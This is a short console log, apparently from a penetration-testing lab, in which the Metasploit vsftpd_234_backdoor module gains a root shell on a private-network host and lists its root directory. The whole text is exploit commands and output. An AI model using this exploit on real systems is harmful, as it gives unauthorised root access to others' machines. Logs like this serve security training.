 msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.1.14:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.14:21 - USER: 331 Please specify the password.
[+] 192.168.1.14:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.14:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.10:35329 -> 192.168.1.14:6200)
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz